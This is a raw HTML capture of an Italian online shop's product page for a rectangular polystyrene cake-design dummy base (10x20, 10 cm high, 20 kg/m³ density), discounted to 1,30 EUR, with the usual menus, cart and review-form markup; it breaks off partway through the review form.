

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x20-h10-rettangolari-cake-design
body_size: 14915
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it"><![endif]--><html lang="it"><head><meta charset="utf-8" /><title>Basi per Torte 10x20 H10 rettangolari Cake Design - Polylab</title><meta name="description" content="Basi per torte Cake design rettangolari&nbsp;in polistirolo densita&#039; 20 kg/mc&nbsp;10x20 H10" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1578992033" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1578992033" /><link rel="stylesheet" href="https://polylab.it/themes/warehouse/cache/v_88_c6071a9822c78da61fd6509c6308289b_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://polylab.it/themes/warehouse/cache/v_88_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" /><meta property="og:type" content="product" /><meta property="og:url" content="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x20-h10-rettangolari-cake-design?link_rewrite=basi-per-torte-10x20-h10-rettangolari-cake-design" /><meta property="og:title" content="Basi per Torte 10x20 H10 rettangolari Cake Design - Polylab " /><meta property="og:site_name" content="Polylab " /><meta property="og:description" content="Basi per torte Cake design rettangolari&nbsp;in polistirolo densita&#039; 20 kg/mc&nbsp;10x20 H10" /><meta property="og:image" content="https://polylab.it/208-large_default/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg" /><meta property="product:pretax_price:amount" content="1.07" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="1.3" /><meta property="product:price:currency" content="EUR" /><meta property="product:weight:value" content="0.990000" /><meta property="product:weight:units" content="kg" /><link rel="canonical" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x20-h10-rettangolari-cake-design"><link rel="alternate" type="application/rss+xml" title="Basi per Torte 10x20 H10 rettangolari Cake Design - Polylab " href="https://polylab.it/modules/feeder/rss.php?id_category=14&amp;orderby=position&amp;orderway=asc" />  
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script><input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="5U9H78KT6CH32"> <input type="hidden" id="paypal_ssl_enabled" value="1"> <style></style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="Basi per Torte 10x20 H10 rettangolari Cake Design - Polylab "/><meta property="og:url" content="http://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x20-h10-rettangolari-cake-design"/><meta property="og:site_name" content="Polylab "/><meta property="og:type" content="website"><meta property="og:description" content="Basi per torte Cake design rettangolari&nbsp;in polistirolo densita&#039; 20 kg/mc&nbsp;10x20 H10"><meta property="og:image" content="https://polylab.it/208-large_default/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg"></head><body id="product" class="product product-79 product-basi-per-torte-10x20-h10-rettangolari-cake-design category-14 category-basi-per-torte-rettangolari-cake-design hide-left-column hide-right-column lang_it "><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="http://polylab.it/blog">Blog</a></li><li id="header_link_contact"><a href="https://polylab.it/contattaci" title="Contatti">Contatti</a></li><li id="header_link_sitemap"><a href="https://polylab.it/sitemap" title="Sitemap">Sitemap</a></li></ul><form method="post" action="https://polylab.it/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://polylab.it/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://polylab.it/" title="Polylab "> <img class="logo img-responsive" src="https://polylab.it/img/prestashop-1420967452.jpg" alt="Polylab " /> </a></div> <!--[hook displayTop] 132--> <!--[hook displayTop] 132--><!--[hook displayTop] 66--><!--[hook displayTop] 66--><!--[hook displayTop] 77--><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div id="search_block_top"><form method="get" action="https://polylab.it/cerca" id="searchbox"><label for="search_query_top"></label> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div><!--[hook displayTop] 77--><!--[hook displayTop] 5--><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://polylab.it/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices ajax_shipping-container"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost"> Spedizione gratuita! </span> <span> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://polylab.it/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-ok"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> C'è 1 articolo nel tuo carrello. </span></h5><div class="layer_cart_row"> Totale prodotti (tax incl.): <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> Totale acquisti&nbsp;(tax incl.) <span class="ajax_cart_shipping_cost"> Spedizione gratuita! </span></div><div class="layer_cart_row"> <strong> Totale: (tax incl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://polylab.it/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><!--[hook displayTop] 5--><!--[hook displayTop] 40--><!--[hook displayTop] 40--><!--[hook displayTop] 41--><!--[hook displayTop] 41--><!--[hook displayTop] 28--><div class="header_user_info col-xs-12 col-sm-4 col-sm-offset-4"> <a class="login" href="https://polylab.it/il-mio-account" rel="nofollow" title="Accedi al tuo account cliente"> <i class="icon-signin"></i> Entra </a></div><!--[hook displayTop] 28--><!--[hook displayTop] 106--><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://polylab.it/" style="background-color: ; color: "><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">Basi per Torte</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/basi-per-torte-cake-design">Basi per Torte Cake Design</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://polylab.it/basi-per-torte-circolari-cake-design">Basi per Torte Circolari Cake Design</a></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/basi-per-torte-quadrate-cake-design">Basi per Torte quadrate Cake Design</a></li><li class="col-md-2 position_3 " ><a href="https://polylab.it/basi-per-torte-rettangolari-cake-design">Basi per Torte rettangolari Cake Design</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu6 has_submenu"><span class="main_menu_link id_menu_link6" style="">Cornici</span><div class="submenu submenuid6 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/cornici">Cornici</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://polylab.it/cornici-per-interno">Cornici per Interno</a></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/cornici-per-esterno">Cornici per Esterno</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu4 has_submenu"><span class="main_menu_link id_menu_link4" style="">Sagome Edilizia</span><div class="submenu submenuid4 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/sagome-edilizia">Sagome Edilizia</a></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 has_submenu"><span class="main_menu_link id_menu_link3" style="">Lettere</span><div class="submenu submenuid3 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/lettere-in-polistirolo">Lettere in Polistirolo</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://polylab.it/lettere-e-numeri-in-polistirolo">Lettere e Numeri in Polistirolo</a></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/lettere-e-numeri-in-polistirolo-da-esterno">Lettere e Numeri in Polistirolo da Esterno</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">Hobbistica</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/hobbistica">Hobbistica</a></li></ul></div></div></div></li><li class="mainmegamenu id_menu7 has_submenu"><span class="main_menu_link id_menu_link7" style="">Ferramenta</span><div class="submenu submenuid7 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/ferramenta">Ferramenta</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://polylab.it/antinfortunistica-e-sicurezza">Antinfortunistica e sicurezza</a></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/bagno">Bagno</a></li><li class="col-md-2 position_3 " ><a href="https://polylab.it/bricolage-e-fai-da-te">Bricolage e fai da te</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu5 has_submenu"><span class="main_menu_link id_menu_link5" style="">Cubi Imballaggio</span><div class="submenu submenuid5 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/cubi-imballaggio">Cubi Imballaggio</a></li></ul></div></div></div></li><li class="mainmegamenu id_menu8 has_submenu"><span class="main_menu_link id_menu_link8" style="">Ludica e Vetrinistica</span><div class="submenu submenuid8 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/ludica-e-vetrinistica">Ludica e Vetrinistica</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 has_submenu2" ><a href="https://polylab.it/halloween">Halloween</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 position_1 " ><a href="https://polylab.it/arredo">Arredo</a></li></ul></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/arredo">Arredo</a></li><li class="col-md-2 position_3 " ><a href="https://polylab.it/natale-">Natale </a></li><li class="col-md-2 position_4 " ><a href="https://polylab.it/nascita">Nascita</a></li><li class="col-md-2 position_5 " ><a href="https://polylab.it/san-valentino">San Valentino</a></li><li class="col-md-2 position_6 " ><a href="https://polylab.it/compleanno">Compleanno</a></li><li class="col-md-2 position_7 " ><a href="https://polylab.it/festa-del-papa-e-della-mamma">Festa del papà e della mamma</a></li></ul></li></ul></div></div></div></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://polylab.it/">Home</a></li><li ><a href="https://polylab.it/basi-per-torte-cake-design">Basi per Torte Cake Design</a><ul><li ><a href="https://polylab.it/basi-per-torte-circolari-cake-design">Basi per Torte Circolari Cake Design</a></li><li ><a href="https://polylab.it/basi-per-torte-quadrate-cake-design">Basi per Torte quadrate Cake Design</a></li><li ><a href="https://polylab.it/basi-per-torte-rettangolari-cake-design">Basi per Torte rettangolari Cake Design</a></li></ul></li><li ><a href="https://polylab.it/cornici">Cornici</a><ul><li ><a href="https://polylab.it/cornici-per-interno">Cornici per Interno</a></li><li ><a href="https://polylab.it/cornici-per-esterno">Cornici per Esterno</a></li></ul></li><li ><a href="https://polylab.it/lettere-in-polistirolo">Lettere in Polistirolo</a><ul><li ><a href="https://polylab.it/lettere-e-numeri-in-polistirolo">Lettere e Numeri in Polistirolo</a></li><li ><a href="https://polylab.it/lettere-e-numeri-in-polistirolo-da-esterno">Lettere e Numeri in Polistirolo da Esterno</a></li></ul></li><li ><a href="https://polylab.it/sagome-edilizia">Sagome Edilizia</a></li><li ><a href="https://polylab.it/hobbistica">Hobbistica</a></li><li ><a href="https://polylab.it/ferramenta">Ferramenta</a><ul><li ><a href="https://polylab.it/antinfortunistica-e-sicurezza">Antinfortunistica e sicurezza</a></li><li ><a href="https://polylab.it/bagno">Bagno</a></li><li ><a href="https://polylab.it/bricolage-e-fai-da-te">Bricolage e fai da te</a></li></ul></li><li ><a href="https://polylab.it/cubi-imballaggio">Cubi Imballaggio</a></li><li><a href="https://polylab.it/info/consegna">Consegna</a></li><li><a href="https://polylab.it/info/recesso">Soddisfatti o Rimborsati</a></li><li><a href="https://polylab.it/info/termini-e-condizioni-di-uso">Condizioni Generali di vendita</a></li><li><a href="https://polylab.it/info/chi-siamo">Chi siamo</a></li><li><a href="https://polylab.it/info/pagamento-sicuro">Pagamento sicuro</a></li><li><a href="https://polylab.it/info/privacy">Privacy e Cookies</a></li><li ><a href="https://polylab.it/ludica-e-vetrinistica">Ludica e Vetrinistica</a><ul><li ><a href="https://polylab.it/halloween">Halloween</a><ul><li ><a href="https://polylab.it/arredo">Arredo</a></li></ul></li><li ><a href="https://polylab.it/arredo">Arredo</a></li><li ><a href="https://polylab.it/natale-">Natale </a></li><li ><a href="https://polylab.it/nascita">Nascita</a></li><li ><a href="https://polylab.it/san-valentino">San Valentino</a></li><li ><a href="https://polylab.it/compleanno">Compleanno</a></li><li ><a href="https://polylab.it/festa-del-papa-e-della-mamma">Festa del papà e della mamma</a></li></ul></li></ul></div></div></div> </nav></div><!--[hook displayTop] 106--><!--[hook displayTop] 150--><!--[hook displayTop] 150--></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="http://polylab.it/" title="Torna alla Home-page" itemprop="url"><span itemprop="title"><i class="icon-home"></i></span></a></span> <span class="navigation-pipe" >&gt;</span><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title"><a itemprop="url" href="https://polylab.it/basi-per-torte-cake-design" title="Basi per Torte Cake Design">Basi per Torte Cake Design</span></a></div><span class="navigation-pipe">></span><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title"><a itemprop="url" href="https://polylab.it/basi-per-torte-rettangolari-cake-design" title="Basi per Torte rettangolari Cake Design">Basi per Torte rettangolari Cake Design</span></a></div><span class="navigation-pipe">></span>Basi per Torte 10x20 H10 rettangolari Cake Design<div id="productsnavpn" class="pull-right"> <a href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x20-h7-rettangolari-cake-design" class="p_prev_link transition-300" title="Previous product - Basi per Torte 10x20 H7 rettangolari Cake Design"><i class="icon-angle-left"></i></a> <a href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h5-rettangolari-cake-design" class="p_next_link transition-300" title="Next product - Basi per Torte 10x30 H5 rettangolari Cake Design"><i class="icon-angle-right"></i></a></div></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div class="primary_block row" itemscope itemtype="http://schema.org/Product"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span class="sale-label">Prezzo Scontato!</span> <span id="view_full_size"> <a class="jqzoom" title="Basi per Torte rettangolari 10x20 H10 Cake Design" rel="gal1" href="https://polylab.it/208-thickbox_default/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg" itemprop="url"> <img itemprop="image" src="https://polylab.it/208-large_default/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg" title="Basi per Torte rettangolari 10x20 H10 Cake Design" alt="Basi per Torte rettangolari 10x20 H10 Cake Design"/> </a> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_208" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://polylab.it/208-large_default/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg',largeimage: 'https://polylab.it/208-thickbox_default/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg'}" title="Basi per Torte rettangolari 10x20 H10 Cake Design"> <img class="img-responsive" id="thumb_208" src="https://polylab.it/208-cart_default/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 10x20 H10 Cake Design" title="Basi per Torte rettangolari 10x20 H10 Cake Design" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Invia ad un amico </a><div style="display: none;"><div id="send_friend_form"><h2 class="page-subheading"> Invia ad un amico</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://polylab.it/208-home_default/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg" height="248" width="232" alt="Basi per Torte 10x20 H10 rettangolari Cake Design" /><div class="product_desc"><p class="product_name"> <strong>Basi per Torte 10x20 H10 rettangolari Cake Design</strong></p><p>Basi per torte Cake design rettangolari&nbsp;in polistirolo densita' 20 kg/mc&nbsp;10x20 H10</p></div></div><div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinatario :</p><p class="text"> <label for="friend_name"> Nome del tuo amico <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Indirizzo email del tuo amico <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campi richiesti</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Invia</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p></div></div></div></div></li><li class="print"> <a href="javascript:print();"> Stampa </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">Basi per Torte 10x20 H10 rettangolari Cake Design</h1><p id="product_reference" style="display: none;"> <label>Modello: </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condizione </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">Nuovo </span></p></div><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Basi per torte Cake design rettangolari&nbsp;in polistirolo densita' 20 kg/mc&nbsp;10x20 H10</p></div><p class="buttons_bottom_block"> <a href="#descriptionTab" class="button"> Dettagli </a></p></div><div class="available-box"><p id="pQuantityAvailable"> <span id="quantityAvailable">1000</span> <span style="display: none;" id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut" style="display: none;"> <span id="availability_value"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi pezzi Disponibili!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile da:</span> <span id="availability_date_value">0000-00-00</span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://polylab.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="3a2f1fd8618b7db70053a63e8fd35432" /> <input type="hidden" name="id_product" value="79" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Compra Ora</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantit&agrave;:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/> <span id="our_price_display" itemprop="price">1,30 €</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display">2,60 €</span></p></div><p id="reduction_percent" > <span id="reduction_percent_display"> -50% </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> Prodotto non venduto singolarmente. Devi selezionare almeno <b id="minimal_quantity_label">0</b> quantit&agrave; di questo prodotto.</div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="basi-per-torte-10x20-h10-rettangolari-cake-design" data-id-product="79" title="Aggiungi al confronto">Aggiungi al confronto</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '79', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Aggiungi alla mia lista dei desideri">Aggiungi alla mia lista dei desideri </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"><li class="socialsharing_list"><p class="socialsharing_product list-inline no-print"> <button type="button" class="btn btn-default btn-twitter" onclick="socialsharing_twitter_click('Basi per Torte 10x20 H10 rettangolari Cake Design https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x20-h10-rettangolari-cake-design');"> <i class="icon-twitter"></i> Tweet </button> <button type="button" class="btn btn-default btn-facebook" onclick="socialsharing_facebook_click();"> <i class="icon-facebook"></i> Share </button> <button type="button" class="btn btn-default btn-google-plus" onclick="socialsharing_google_click();"> <i class="icon-google-plus"></i> Google+ </button> <button type="button" class="btn btn-default btn-pinterest" onclick="socialsharing_pinterest_click();"> <i class="icon-pinterest"></i> Pinterest </button></p></li></div></div></div><ul class="nav nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Dettagli</a></li><li><a href="#reviewsTab" data-toggle="tab">Opinioni</a></li></ul><div class="tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><p>Basi per torte Cake design o Dummy cake rettangolari&nbsp;in polistirolo densita' 20 kg/mc&nbsp;10x20 H10</p></div> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Non ci sono commenti dei clienti al momento.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi un commento</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://polylab.it/208-medium_default/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg" height="125" width="125" alt="Basi per Torte 10x20 H10 rettangolari Cake Design" /><div class="product_desc"><p class="product_name"> <strong>Basi per Torte 10x20 H10 rettangolari Cake Design</strong></p><p>Basi per torte Cake design rettangolari&nbsp;in polistirolo densita' 20 kg/mc&nbsp;10x20 H10</p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><h2>Scrivi un commento</h2><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" 